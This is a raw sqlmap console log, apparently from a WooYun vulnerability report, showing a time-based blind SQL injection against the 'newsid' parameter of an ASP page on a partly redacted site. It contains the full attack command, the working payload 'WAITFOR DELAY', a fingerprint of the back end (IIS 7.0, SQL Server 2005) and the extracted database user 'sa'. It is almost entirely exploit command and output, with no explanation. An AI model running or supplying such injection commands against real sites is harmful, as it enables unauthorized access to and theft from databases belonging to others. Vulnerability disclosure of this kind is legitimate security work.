 C:\Python27\sqlmap>sqlmap.py -u "http:/ /cjcx/jhzj1/mulu1.asp?newsi
d=1" --technique=T --dbms=mssql --current-user --batch
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:22:50
[17:22:50] [INFO] testing connection to the target URL
[17:22:50] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: newsid (GET)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: newsid=1 WAITFOR DELAY '0:0:5'--
---
[17:22:50] [INFO] testing Microsoft SQL Server
[17:22:50] [INFO] confirming Microsoft SQL Server
[17:22:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[17:22:50] [INFO] fetching current user
[17:22:50] [INFO] resumed: sa
current user: 'sa'
[17:22:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
www.wooyun.org
[17:22:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato